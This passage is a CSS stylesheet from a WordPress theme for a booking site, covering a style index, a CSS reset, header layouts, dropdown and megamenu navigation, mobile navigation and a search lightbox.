License URI: http://www.gnu.org/licenses/gpl-2.0.html

Tags: one-column, two-columns, left-sidebar, right-sidebar, custom-colors

*/




/* Style Index * /

1.0 - Global
2.0 - Header
	2.1 - Header 1
	2.2 - Header 2
3.0 - Navigation
	3.1 - Header Area 1 Navigation
	3.2 - Header Area 2 Navigation
	3.3 - Mobile Navigation
	3.4 - Navigation Search
4.0 - Slideshow
5.0 - Typography
	5.1 - Titles
	5.2 - Lists
		5.2.1 - List 1
		5.2.2 - List 2
		5.2.3 - List 3
		5.2.4 - List 4
		5.2.5 - Ordered List
		5.2.6 - Border List
	5.3 - Tables
	5.4 - Buttons
	5.5 - Alerts & Messages
	5.6 - Forms
	5.7 - Dropcap
	5.8 - Blockquote
	5.9 - Other
6.0 - JS Elements
	6.1 - Accordion
	6.2 - Toggle
	6.3 - Tabs
7.0 - Content
	7.1 - Homepage
		7.1.1 - Header Booking Area
			7.1.1.1 - Datepicker Calendar
		7.1.2 - Owl Carousel
		7.1.3 - Call To Action 1
		7.1.4 - Call To Action 2
		7.1.5 - Icons
		7.1.6 - About Us / Video
		7.1.7 - About Us / Video 2
		7.1.8 - Latest News
		7.1.9 - Body Booking Form
		7.1.10 - Photo Gallery
	7.2 - Our Fleet
		7.2.1 - Fleet 2 Cols
		7.2.2 - Fleet 3 Cols
		7.2.3 - Fleet 4 Cols
		7.2.4 - Fleet 5 Cols
	7.3 - Testimonials
	7.4 - PrettyPhoto Lightbox
	7.5 - Page Header
	7.6 - Content Structure
	7.7 - Sidebar
		7.7.1 - Tags
	7.8 - Link Blocks
	7.9 - Photo Gallery
		7.9.1 - Photo Gallery 2 Columns
		7.9.2 - Photo Gallery 3 Columns
		7.9.3 - Photo Gallery 4 Columns
		7.9.4 - Photo Gallery 5 Columns
	7.10 - Page Not Found
	7.11 - Social Links
	7.12 - Search Results
	7.13 - Pagination
	7.14 - News
		7.14.1 - News 1 Col
		7.14.2 - News 2 Col
		7.14.3 - News 3 Col
		7.14.4 - News 4 Col
		7.14.5 - News 5 Col
		7.14.6 - News Single
		7.14.7 - Comments
	7.15 - Service Rates Table
	7.16 - Call To Action Small
	7.17 - Booking Steps
8.0 - Columns
9.0 - Footer
	9.1 - Footer List
	9.2 - Contact Widget
	9.3 - Newsletter
	9.4 - Contact Details Widget





/* 0.0 - Reset by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/ */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}

body {
	line-height: 1;
}

ol, ul {
	list-style: none;
}

blockquote, q {
	quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}

table {
	border-spacing: 0;
}

.fl {
	float: left;
}

.fr {
	float: right;
}

.clearfix,
.tagcloud {
	zoom: 1;
}

.clearfix:before, .clearfix:after,
.tagcloud:before, .tagcloud:after {
	content: "";
	display: table;
}

.clearfix:after,
.tagcloud:after {
	clear: both;
}

.clearboth {
	clear: both;
}

/* 1.0 - Global */
body, select, input, button, textarea {
	color: #424242;
	background: #fff;
	font-family: 'Source Sans Pro', sans-serif;
}

body a {
	text-decoration: none;
	color: #424242;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'Montserrat', sans-serif;
	color: #070707;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.logo-icon,
.header-area-1 .topright-button span:after,
.header-area-2 .topright-button span:after,
.slideshow-button-wrapper .slideshow-button span:after,
.content-wrapper ul li:before,
.booking-form-1 button span:after,
.owl-prev:after,
.owl-next:after,
.button0:after,
.latest-news-block-content .news-meta .nm-news-date:before,
.latest-news-block-content .news-meta .nm-news-comments:before,
#booking-tabs-2 .booking-form-2 button:after,
#booking-tabs-2 .booking-form-3 button:after,
.main-content ul li:before,
.contact-details-list .cdw-address:before,
.contact-details-list .cdw-phone:before,
.contact-details-list .cdw-email:before,
.toggle h4:before,
.accordion h4:before,
.widget .pricing-options-widget ul li:after,
.widget .pricing-options-widget ul li:first-child:after,
.news-block-wrapper .news-meta .nm-news-author:before,
.news-block-wrapper .news-meta .nm-news-date:before,
.news-block-wrapper .news-meta .nm-news-category:before,
.news-block-wrapper .news-meta .nm-news-comments:before,
.call-to-action-button:after,
.view-map-button:after,
.total-price-display .payment-button:after,
.vc_tta-panels .vc_tta-panel-title:before {
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	text-rendering: optimizeLegibility;
}

/* 2.0 - Header */

/* 2.1 - Header 1 */
.header-area-1 .top-bar-wrapper {
	border-bottom: #e8e8e8 1px solid;
}

.header-area-1 .top-bar {
	width: 1110px;
	margin: 0 auto;
	padding: 16px 0;
	font-size: 15px;
}

.header-area-1 .top-bar-left {
	float: left;
}

.header-area-1 .top-bar-left p {
	margin: 0;
	line-height: 1;
	font-size: 15px;
}

.header-area-1 .top-bar-right {
	float: right;
}

.header-area-1 .top-bar-right ul li {
	float: left;
	font-size: 15px;
}

.header-area-1 .top-bar-right ul li:after {
	content: '/';
	color: #ccc;
	margin: 0 4px;
}

.header-area-1 .top-bar-right ul li:last-child:after {
	content: '';
	margin: 0;
}

.header-area-1 .logo {
	float: left;
}

.header-area-1 .logo h2 {
	font-size: 28px;
	margin: 15px 0 0 0;
}

.logo-icon {
	font-size: 20px;
	width: 55px;
	height: 40px;
	padding: 15px 0 0 0;
	margin: -15px 14px 0 0;
	display: block;
	content: "\f1b9";
	color: #fff;
	text-align: center;
	-webkit-border-radius: 99%; 
	-moz-border-radius: 99%;
	-o-border-radius: 99%;
	border-radius: 99%;
	float: left;
}

.header-area-1 .header-content {
	width: 1110px;
	margin: 0 auto;
	padding: 30px 0;
}

.header-area-1 .header-icons-inner {
	float: right;
	margin: 0 10px 0 0;
}

.header-area-1 .header-icon i {
	float: left;
	margin: 0 7px 0 0;
	font-size: 16px;
}

.header-area-1 .header-icon {
	border-left: #e8e8e8 1px solid;
	padding: 10px 20px;
	float: left;
}

.header-area-1 .header-icon p {
	margin: 0;
	line-height: 1;
}

.header-area-1 .header-icon p strong {
	font-size: 16px;
	font-weight: 600;
}

.header-area-1 p.header-icon-text {
	margin: 5px 0 0 0;
	font-size: 15px;
}

.header-area-1 .topright-button {
	float: right;
	color: #fff;
	font-size: 16px;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
	padding: 16px 35px;
	margin: 5px 0 0 0;
	display: inline-table;
}

.header-area-1 .topright-button span:after,
.header-area-1 .topright-button span:after,
.slideshow-button-wrapper .slideshow-button span:after {
	content: "\f105";
	font-size: 16px;
	margin: 0 0 0 8px;
}

/* 2.2 - Header 2 */
.header-area-2 .top-bar-wrapper {
	border-bottom: #e8e8e8 1px solid;
}

.header-area-2 .top-bar {
	width: 1110px;
	margin: 0 auto;
	font-size: 15px;
}

.header-area-2 .top-bar-left {
	float: left;
}

.header-area-2 .top-bar-left p {
	margin: 16px 0 0 0;
	line-height: 1;
	font-size: 15px;
}

.header-area-2 .top-bar-right {
	float: right;
}

.header-area-2 .top-bar-right ul {
	float: left;
	margin: 16px 20px 0 0;
}

.header-area-2 .top-bar-right ul li {
	float: left;
	font-size: 15px;
}

.header-area-2 .top-bar-right ul li:after {
	content: '/';
	color: #ccc;
	margin: 0 4px;
}

.header-area-2 .top-bar-right ul li:last-child:after {
	content: '';
	margin: 0;
}

.header-area-2 .logo {
	margin: 0 auto 20px;
	display: table;
}

.header-area-2 .logo h2 {
	font-size: 28px;
	margin: 15px 0 0 0;
}

.header-area-2 .header-content {
	width: 100%;
	margin: 0 auto;
	padding: 20px 0 30px 0;
}

.header-area-2 .navigation-inner {
	width: 1110px;
	margin: 0 auto;
}

.header-area-2 .header-icons-inner {
	float: right;
	margin: 0 10px 0 0;
}

.header-area-2 .header-icon i {
	float: left;
	margin: 0 7px 0 0;
	font-size: 16px;
}

.header-area-2 .header-icon {
	border-left: #e8e8e8 1px solid;
	padding: 10px 20px;
	float: left;
}

.header-area-2 .header-icon p {
	margin: 0;
	line-height: 1;
}

.header-area-2 .header-icon p strong {
	font-size: 16px;
	font-weight: 600;
}

.header-area-2 p.header-icon-text {
	margin: 5px 0 0 0;
	font-size: 15px;
}

.header-area-2 .topright-button {
	float: right;
	color: #fff;
	font-size: 15px;
	padding: 15px 20px 16px 20px;
	display: inline-table;
}

.header-area-2 .topright-button span:after,
.header-area-2 .topright-button span:after,
.slideshow-button-wrapper .slideshow-button span:after {
	content: "\f105";
	font-size: 16px;
	margin: 0 0 0 8px;
}

/* 3.0 - Navigation */

/* 3.1 - Header Area 1 Navigation */
.header-area-1 #primary-navigation {
	width: 1110px;
	margin: 0 auto;
	z-index: 999;
	position: relative;
}

.header-area-1 .navigation-inner {
	position: relative;
}

.header-area-1 .navigation li a {
	padding: 24px 20px 24px 20px;
	font-size: 17px;
	display: block;
	color: #fff;
}

.header-area-1 .navigation li li a {
	display: initial;
}

.header-area-1 .navigation {
	float: left;
	max-height: 65px;
}

.header-area-1 .navigation ul ul {
	display: none;
	width: 230px;
}

.header-area-1 .navigation ul li:hover > ul {
	display: block;
}

.header-area-1 .navigation .edge ul {
	right: 0;
}

.header-area-1 .navigation ul {
	padding: 0;
	list-style: none;
	position: relative;
	display: inline-table;
}

.header-area-1 .navigation ul:after {
	content: ""; 
	clear: both; 
	display: block;
}

.header-area-1 .navigation ul li {
	float: left;
}
		
.header-area-1 .navigation ul li a {
	text-decoration: none;
}
			
.header-area-1 .navigation ul ul {
	background: #fff;
	position: absolute; 
	top: 100%;
	z-index: 9999;
	border-top: #e8e8e8 1px solid;
}

.header-area-1 .navigation ul ul li {
	float: none; 
	position: relative;
	padding: 0;
	
}

.header-area-1 .navigation ul ul li a {
	padding: 10px 20px;
	border-left: none;
	display: block;
	color: #777;
	font-size: 15px;
}

.header-area-1 .navigation .megamenu-1-col ul li a,
.header-area-1 .navigation .megamenu-2-col ul li a,
.header-area-1 .navigation .megamenu-3-col ul li a,
.header-area-1 .navigation .megamenu-4-col ul li a,
.header-area-1 .navigation .megamenu-5-col ul li a {
	color: #424242;
	font-size: 16px;
}	

.header-area-1 .navigation ul ul li li {
	padding: 0;
}

.header-area-1 .navigation ul ul li,
.header-area-1 .navigation ul ul li:hover {
	border-top: none;
}
		
.header-area-1 .navigation ul ul ul {
	position: absolute; 
	left: 100%;
	top: -21px;
}

.header-area-1 .navigation ul li.menu-item-has-children > a:after {
	content: "\f107";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	font-size: 16px;
	color: #fff;
	margin: 0 0 0 6px;
}

.header-area-1 .navigation ul li li.menu-item-has-children > a:after {
	content: "\f105";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	font-size: 16px;
	color: #424242;
	margin: 0 0 0 6px;
	float: right;
}

.header-area-1 .navigation ul li li.menu-item-has-children > a:hover:after {
	color: #fff;
}

.header-area-1 .navigation .megamenu-1-col li li a,
.header-area-1 .navigation .megamenu-2-col li li a,
.header-area-1 .navigation .megamenu-3-col li li a,
.header-area-1 .navigation .megamenu-4-col li li a,
.header-area-1 .navigation .megamenu-5-col li li a {
	font-size: 15px;
	color: #777;
}

.header-area-1 .navigation .megamenu-1-col ul li a,
.header-area-1 .navigation .megamenu-2-col ul li a,
.header-area-1 .navigation .megamenu-3-col ul li a,
.header-area-1 .navigation .megamenu-4-col ul li a,
.header-area-1 .navigation .megamenu-5-col ul li a {
	padding: 10px 20px;
}

.header-area-1 .navigation li ul li a:hover {
	color: #fff;
}

.header-area-1 .navigation li ul li.current-menu-item a,
.header-area-1 .navigation li ul li.current_page_item a {
	color: #fff;
}

.header-area-1 .navigation .megamenu-1-col ul,
.header-area-1 .navigation .megamenu-2-col ul,
.header-area-1 .navigation .megamenu-3-col ul,
.header-area-1 .navigation .megamenu-4-col ul,
.header-area-1 .navigation .megamenu-5-col ul {
	border-top: #e8e8e8 1px solid;
}

.header-area-1 .navigation .megamenu-1-col ul ul,
.header-area-1 .navigation .megamenu-2-col ul ul,
.header-area-1 .navigation .megamenu-3-col ul ul,
.header-area-1 .navigation .megamenu-4-col ul ul,
.header-area-1 .navigation .megamenu-5-col ul ul,
.header-area-1 .navigation .megamenu-1-col ul li,
.header-area-1 .navigation .megamenu-2-col ul li,
.header-area-1 .navigation .megamenu-3-col ul li,
.header-area-1 .navigation .megamenu-4-col ul li,
.header-area-1 .navigation .megamenu-5-col ul li,
.header-area-1 .navigation .megamenu-1-col ul li:hover,
.header-area-1 .navigation .megamenu-2-col ul li:hover,
.header-area-1 .navigation .megamenu-3-col ul li:hover,
.header-area-1 .navigation .megamenu-4-col ul li:hover,
.header-area-1 .navigation .megamenu-5-col ul li:hover,
.header-area-1 .navigation .megamenu-1-col ul li li,
.header-area-1 .navigation .megamenu-2-col ul li li,
.header-area-1 .navigation .megamenu-3-col ul li li,
.header-area-1 .navigation .megamenu-4-col ul li li,
.header-area-1 .navigation .megamenu-5-col ul li li,
.header-area-1 .navigation .megamenu-1-col ul li li:hover,
.header-area-1 .navigation .megamenu-2-col ul li li:hover,
.header-area-1 .navigation .megamenu-3-col ul li li:hover,
.header-area-1 .navigation .megamenu-4-col ul li li:hover,
.header-area-1 .navigation .megamenu-5-col ul li li:hover {
	border: none;
}

.header-area-1 .navigation .megamenu-2-col ul li a:after, 
.header-area-1 .navigation .megamenu-3-col ul li a:after,
.header-area-1 .navigation .megamenu-4-col ul li a:after,
.header-area-1 .navigation .megamenu-5-col ul li a:after {
	content: '' !important;
}

.header-area-1 .navigation li ul {
	-moz-box-shadow: 0 7px 6px 2px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 7px 6px 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0 7px 6px 2px rgba(0, 0, 0, 0.2);
}

.header-area-1 .navigation li ul,
.header-area-1 .navigation .megamenu-1-col ul li {
	padding: 20px 0;
}

.header-area-1 .navigation .megamenu-1-col ul,
.header-area-1 .navigation .megamenu-2-col ul,
.header-area-1 .navigation .megamenu-3-col ul,
.header-area-1 .navigation .megamenu-4-col ul,
.header-area-1 .navigation .megamenu-5-col ul {
	padding: 0;
}

.header-area-1 .navigation .megamenu-1-col ul li:first-child {
	padding: 20px 0 0 0;
}

.header-area-1 .navigation .megamenu-1-col ul li:last-child {
	padding: 0 0 10px 0;
}

.header-area-1 .navigation .megamenu-2-col ul li,
.header-area-1 .navigation .megamenu-3-col ul li,
.header-area-1 .navigation .megamenu-4-col ul li,
.header-area-1 .navigation .megamenu-5-col ul li {
	border-right: #e8e8e8 1px solid;
	padding: 20px 0;
}

.header-area-1 .navigation .megamenu-2-col ul li:hover,
.header-area-1 .navigation .megamenu-3-col ul li:hover,
.header-area-1 .navigation .megamenu-4-col ul li:hover,
.header-area-1 .navigation .megamenu-5-col ul li:hover {
	border-right: #e8e8e8 1px solid;
}

.header-area-1 .navigation .megamenu-2-col ul li:last-child,
.header-area-1 .navigation .megamenu-3-col ul li:last-child,
.header-area-1 .navigation .megamenu-4-col ul li:last-child,
.header-area-1 .navigation .megamenu-5-col ul li:last-child {
	border-right: none;
}

.header-area-1 .navigation .megamenu-2-col ul li:last-child:hover,
.header-area-1 .navigation .megamenu-3-col ul li:last-child:hover,
.header-area-1 .navigation .megamenu-4-col ul li:last-child:hover,
.header-area-1 .navigation .megamenu-5-col ul li:last-child:hover {
	border-right: none;
}

.header-area-1 .navigation .megamenu-1-col ul li {
	float: left;
	width: 240px;
}

.header-area-1 .navigation .megamenu-2-col ul li {
	float: left;
	width: 240px;
}

.header-area-1 .navigation .megamenu-3-col ul li {
	float: left;
	width: 240px;
}

.header-area-1 .navigation .megamenu-4-col ul li {
	float: left;
	width: 276.5px;
}

.header-area-1 .navigation .megamenu-5-col ul li {
	float: left;
	width: 199px;
}

.header-area-1 .navigation .megamenu-1-col ul li li,
.header-area-1 .navigation .megamenu-2-col ul li li,
.header-area-1 .navigation .megamenu-3-col ul li li,
.header-area-1 .navigation .megamenu-4-col ul li li,
.header-area-1 .navigation .megamenu-5-col ul li li {
	padding: 0;
}

.header-area-1 .navigation .megamenu-1-col ul li li,
.header-area-1 .navigation .megamenu-2-col ul li li,
.header-area-1 .navigation .megamenu-3-col ul li li,
.header-area-1 .navigation .megamenu-4-col ul li li,
.header-area-1 .navigation .megamenu-5-col ul li li {
	font-weight: normal;
	float: none;
}

.header-area-1 .navigation .megamenu-1-col ul ul,
.header-area-1 .navigation .megamenu-2-col ul ul,
.header-area-1 .navigation .megamenu-3-col ul ul,
.header-area-1 .navigation .megamenu-4-col ul ul,
.header-area-1 .navigation .megamenu-5-col ul ul {
	display: block;
	width: 199px;
	padding: 0;
	position: static;
	left: 0;
	top: 0;
	-moz-box-shadow: 0;
	-webkit-box-shadow: 0;
	box-shadow: none;
}

.header-area-1 .navigation .megamenu-4-col ul ul {
	width: 180px;
}

.header-area-1 .navigation li:last-child li a {
	border-right: none;
}

.header-area-1 .navigation .megamenu-1-col ul {
	width: 240px;
}

.header-area-1 .navigation .megamenu-2-col ul {
	width: 481px;
}

.header-area-1 .navigation .megamenu-3-col ul {
	width: 722px;
}

.header-area-1 .navigation .megamenu-4-col ul {
	width: 1110px;
	left: 0;
}

.header-area-1 .navigation .megamenu-5-col ul {
	width: 1110px;
	left: 0;
}

.header-area-1 .fixed-navigation-show {
	z-index: 9999; 
	position: fixed !important; 
	margin: 0 auto;
	top: 0; 
	width: 100%;
	visibility: hidden;
	opacity: 0;
	padding: 0 !important;
	-moz-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	visibility: visible;
	opacity: 1;
	width: 100% !important;
}

.header-area-1 .fixed-navigation-show .navigation-inner {
	width: 1110px;
	margin: 0 auto;
}

.header-area-1 .navigation-inner .fa-search {
	float: right;
	color: #fff;
	margin: 23px 30px 0 0;
	cursor: pointer;
}

.header-area-1 .navigation li.current_page_item > a {
	color: #fff;
}

.admin-bar .fixed-navigation-show {
	top: 32px;
}

/* 3.2 - Header Area 2 Navigation */
.header-area-2 #primary-navigation {
	width: 100%;
	margin: 0 auto;
	z-index: 999;
	position: relative;
	border-top: #e8e8e8 1px solid;
}

.header-area-2 .navigation-inner {
	position: relative;
}

.header-area-2 .navigation li a {
	padding: 8px 20px 8px 20px;
	font-size: 17px;
	display: block;
	color: #424242;
	border-left: #e8e8e8 1px solid;
	margin: 10px 0 14px 0;
}

.header-area-2 .navigation li li a {
	margin: 0;
	padding: 24px 20px 24px 20px;
}

.header-area-2 .navigation li {
	border-top: transparent 3px solid;
}

.header-area-2 .navigation li li a {
	display: initial;
}

.header-area-2 .navigation {
	float: left;
	max-height: 68px;
}

.header-area-2 .navigation ul ul {
	display: none;
	width: 230px;
}

.header-area-2 .navigation ul li:hover > ul {
	display: block;
}

.header-area-2 .navigation .edge ul {
	right: 0;
}

.header-area-2 .navigation ul {
	padding: 0;
	list-style: none;
	position: relative;
	display: inline-table;
}

.header-area-2 .navigation ul:after {
	content: ""; 
	clear: both; 
	display: block;
}

.header-area-2 .navigation ul li {
	float: left;
}
		
.header-area-2 .navigation ul li a {
	text-decoration: none;
}
			
.header-area-2 .navigation ul ul {
	background: #fff;
	position: absolute; 
	top: 100%;
	z-index: 9999;
	border-top: #e8e8e8 1px solid;
}

.header-area-2 .navigation ul ul li {
	float: none; 
	position: relative;
	padding: 0;
	
}

.header-area-2 .navigation ul ul li a {
	padding: 10px 20px;
	border-left: none;
	display: block;
	color: #777;
	font-size: 15px;
}

.header-area-2 .navigation .megamenu-1-col ul li a,
.header-area-2 .navigation .megamenu-2-col ul li a,
.header-area-2 .navigation .megamenu-3-col ul li a,
.header-area-2 .navigation .megamenu-4-col ul li a,
.header-area-2 .navigation .megamenu-5-col ul li a {
	color: #424242;
	font-size: 16px;
}	

.header-area-2 .navigation ul ul li li {
	padding: 0;
}

.header-area-2 .navigation ul ul li,
.header-area-2 .navigation ul ul li:hover {
	border-top: none;
}
		
.header-area-2 .navigation ul ul ul {
	position: absolute; 
	left: 100%;
	top: -21px;
}

.header-area-2 .navigation ul li.menu-item-has-children > a:after {
	content: "\f107";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	font-size: 16px;
	color: #424242;
	margin: 0 0 0 6px;
}

.header-area-2 .navigation ul li li.menu-item-has-children > a:after {
	content: "\f105";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	font-size: 16px;
	color: #424242;
	margin: 0 0 0 6px;
	float: right;
}

.header-area-2 .navigation ul li li.menu-item-has-children > a:hover:after {
	color: #fff;
}

.header-area-2 .navigation .megamenu-1-col li li a,
.header-area-2 .navigation .megamenu-2-col li li a,
.header-area-2 .navigation .megamenu-3-col li li a,
.header-area-2 .navigation .megamenu-4-col li li a,
.header-area-2 .navigation .megamenu-5-col li li a {
	font-size: 15px;
	color: #777;
}

.header-area-2 .navigation .megamenu-1-col ul li a,
.header-area-2 .navigation .megamenu-2-col ul li a,
.header-area-2 .navigation .megamenu-3-col ul li a,
.header-area-2 .navigation .megamenu-4-col ul li a,
.header-area-2 .navigation .megamenu-5-col ul li a {
	padding: 10px 20px;
}

.header-area-2 .navigation li ul li a:hover {
	color: #fff;
}

.header-area-2 .navigation .megamenu-1-col ul,
.header-area-2 .navigation .megamenu-2-col ul,
.header-area-2 .navigation .megamenu-3-col ul,
.header-area-2 .navigation .megamenu-4-col ul,
.header-area-2 .navigation .megamenu-5-col ul {
	border-top: #e8e8e8 1px solid;
}

.header-area-2 .navigation .megamenu-1-col ul ul,
.header-area-2 .navigation .megamenu-2-col ul ul,
.header-area-2 .navigation .megamenu-3-col ul ul,
.header-area-2 .navigation .megamenu-4-col ul ul,
.header-area-2 .navigation .megamenu-5-col ul ul,
.header-area-2 .navigation .megamenu-1-col ul li,
.header-area-2 .navigation .megamenu-2-col ul li,
.header-area-2 .navigation .megamenu-3-col ul li,
.header-area-2 .navigation .megamenu-4-col ul li,
.header-area-2 .navigation .megamenu-5-col ul li,
.header-area-2 .navigation .megamenu-1-col ul li:hover,
.header-area-2 .navigation .megamenu-2-col ul li:hover,
.header-area-2 .navigation .megamenu-3-col ul li:hover,
.header-area-2 .navigation .megamenu-4-col ul li:hover,
.header-area-2 .navigation .megamenu-5-col ul li:hover,
.header-area-2 .navigation .megamenu-1-col ul li li,
.header-area-2 .navigation .megamenu-2-col ul li li,
.header-area-2 .navigation .megamenu-3-col ul li li,
.header-area-2 .navigation .megamenu-4-col ul li li,
.header-area-2 .navigation .megamenu-5-col ul li li,
.header-area-2 .navigation .megamenu-1-col ul li li:hover,
.header-area-2 .navigation .megamenu-2-col ul li li:hover,
.header-area-2 .navigation .megamenu-3-col ul li li:hover,
.header-area-2 .navigation .megamenu-4-col ul li li:hover,
.header-area-2 .navigation .megamenu-5-col ul li li:hover {
	border: none;
}

.header-area-2 .navigation .megamenu-2-col ul li a:after, 
.header-area-2 .navigation .megamenu-3-col ul li a:after,
.header-area-2 .navigation .megamenu-4-col ul li a:after,
.header-area-2 .navigation .megamenu-5-col ul li a:after {
	content: '' !important;
}

.header-area-2 .navigation li ul {
	-moz-box-shadow: 0 7px 6px 2px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 7px 6px 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0 7px 6px 2px rgba(0, 0, 0, 0.2);
}

.header-area-2 .navigation li ul,
.header-area-2 .navigation .megamenu-1-col ul li {
	padding: 20px 0;
}

.header-area-2 .navigation .megamenu-1-col ul,
.header-area-2 .navigation .megamenu-2-col ul,
.header-area-2 .navigation .megamenu-3-col ul,
.header-area-2 .navigation .megamenu-4-col ul,
.header-area-2 .navigation .megamenu-5-col ul {
	padding: 0;
}

.header-area-2 .navigation .megamenu-1-col ul li:first-child {
	padding: 20px 0 0 0;
}

.header-area-2 .navigation .megamenu-1-col ul li:last-child {
	padding: 0 0 10px 0;
}

.header-area-2 .navigation .megamenu-2-col ul li,
.header-area-2 .navigation .megamenu-3-col ul li,
.header-area-2 .navigation .megamenu-4-col ul li,
.header-area-2 .navigation .megamenu-5-col ul li {
	border-right: #e8e8e8 1px solid;
	padding: 20px 0;
}

.header-area-2 .navigation .megamenu-2-col ul li:hover,
.header-area-2 .navigation .megamenu-3-col ul li:hover,
.header-area-2 .navigation .megamenu-4-col ul li:hover,
.header-area-2 .navigation .megamenu-5-col ul li:hover {
	border-right: #e8e8e8 1px solid;
}

.header-area-2 .navigation .megamenu-2-col ul li:last-child,
.header-area-2 .navigation .megamenu-3-col ul li:last-child,
.header-area-2 .navigation .megamenu-4-col ul li:last-child,
.header-area-2 .navigation .megamenu-5-col ul li:last-child {
	border-right: none;
}

.header-area-2 .navigation .megamenu-2-col ul li:last-child:hover,
.header-area-2 .navigation .megamenu-3-col ul li:last-child:hover,
.header-area-2 .navigation .megamenu-4-col ul li:last-child:hover,
.header-area-2 .navigation .megamenu-5-col ul li:last-child:hover {
	border-right: none;
}

.header-area-2 .navigation .megamenu-1-col ul li {
	float: left;
	width: 240px;
}

.header-area-2 .navigation .megamenu-2-col ul li {
	float: left;
	width: 240px;
}

.header-area-2 .navigation .megamenu-3-col ul li {
	float: left;
	width: 240px;
}

.header-area-2 .navigation .megamenu-4-col ul li {
	float: left;
	width: 249px;
}

.header-area-2 .navigation .megamenu-5-col ul li {
	float: left;
	width: 199px;
}

.header-area-2 .navigation .megamenu-1-col ul li li,
.header-area-2 .navigation .megamenu-2-col ul li li,
.header-area-2 .navigation .megamenu-3-col ul li li,
.header-area-2 .navigation .megamenu-4-col ul li li,
.header-area-2 .navigation .megamenu-5-col ul li li {
	padding: 0;
}

.header-area-2 .navigation .megamenu-1-col ul li li,
.header-area-2 .navigation .megamenu-2-col ul li li,
.header-area-2 .navigation .megamenu-3-col ul li li,
.header-area-2 .navigation .megamenu-4-col ul li li,
.header-area-2 .navigation .megamenu-5-col ul li li {
	font-weight: normal;
	float: none;
}

.header-area-2 .navigation .megamenu-1-col ul ul,
.header-area-2 .navigation .megamenu-2-col ul ul,
.header-area-2 .navigation .megamenu-3-col ul ul,
.header-area-2 .navigation .megamenu-4-col ul ul,
.header-area-2 .navigation .megamenu-5-col ul ul {
	display: block;
	width: 199px;
	padding: 0;
	position: static;
	left: 0;
	top: 0;
	-moz-box-shadow: 0;
	-webkit-box-shadow: 0;
	box-shadow: none;
}

.header-area-2 .navigation .megamenu-4-col ul ul {
	width: 180px;
}

.header-area-2 .navigation li:last-child li a {
	border-right: none;
}

.header-area-2 .navigation .megamenu-1-col ul {
	width: 240px;
}

.header-area-2 .navigation .megamenu-2-col ul {
	width: 481px;
}

.header-area-2 .navigation .megamenu-3-col ul {
	width: 722px;
}

.header-area-2 .navigation .megamenu-4-col ul {
	width: 999px;
	left: 0;
}

.header-area-2 .navigation .megamenu-5-col ul {
	width: 999px;
	left: 0;
}

.header-area-2 .fixed-navigation-show {
	background: #fff;
	z-index: 9999; 
	position: fixed !important; 
	margin: 0 auto;
	top: 0; 
	width: 100%;
	visibility: hidden;
	opacity: 0;
	padding: 0 !important;
	-moz-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	visibility: visible;
	opacity: 1;
	width: 100% !important;
}

.header-area-2 .fixed-navigation-show .navigation-inner {
	width: 1110px;
	margin: 0 auto;
}

.header-area-2 .navigation-inner .fa-search {
	float: right;
	color: #424242;
	margin: 23px 0 0 0;
	cursor: pointer;
}

.header-area-2 .navigation li li.current-menu-item,
.header-area-2 .navigation li li:hover {
	border-top: none;
}

/* 3.3 - Mobile Navigation */
#mobile-navigation {
	float: right;
	margin: 17px 0 0 0;
	display: none;
}

#mobile-navigation a {
	padding: 15px 0 15px 20px;
}

.mobile-navigation-wrapper {
	width: 100%;
	display: none;
	margin: 30px 0 0 0;
}

.mobile-navigation-wrapper ul li a {
	color: #fff;
}

.mobile-navigation-wrapper ul a {
	width: calc(100% - 60px);
	display: block;
	padding: 15px 30px;
}

.mobile-navigation-wrapper ul li li a {
	padding: 15px 30px 15px 45px;
	width: calc(100% - 75px);
}

.mobile-navigation-wrapper ul li li li a {
	padding: 15px 30px 15px 60px;
	width: calc(100% - 90px);
}

/* 3.4 - Navigation Search */
#search-lightbox,
.pp_bottom,
.pp_social {
	display: none;
}

.search-lightbox-inner {
	background: #fff;
	width: calc(100% - 30px);
	height: 45px;
}

.search-lightbox-inner input[type="text"] {
	border: 0;
	width: calc(100% - 26px);
	font-size: 16px;
	color: #bebebe;
	padding: 11px 11px;
	border-top: #e8e8e8 1px solid;
	border-bottom: #e8e8e8 1px solid;
	border-left: #e8e8e8 1px solid;
}

/* 4.0 - Slideshow */
.rev_slider_wrapper1,
.overlap-primary-nav {
	margin: -33px 0 60px 0;
